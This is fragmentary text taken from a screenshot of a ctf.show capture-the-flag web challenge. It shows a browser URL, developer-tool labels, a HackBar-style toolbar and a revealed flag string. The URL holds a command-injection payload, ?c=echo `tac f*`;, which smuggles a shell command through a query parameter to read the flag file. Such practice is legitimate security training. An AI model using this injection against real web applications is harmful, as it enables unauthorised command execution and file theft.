 ctf.show
fef5055e-c96d-4240-a5eb-83f
不安全 fef5055e-c96d-4240-a5eb-83fb6700c4b8.challenge.ctf.show/?c=echo%
$flag = 'ctfshow{12a07f16-2564-4425-a37d-e69437b29de3}'; */ # @link: https://ctfer.com #
# @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Perfor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://fef5055e-c96d-4240-a5eb-83fb6700c4b8.challenge.ctf.show/?c=echo `tac f*`;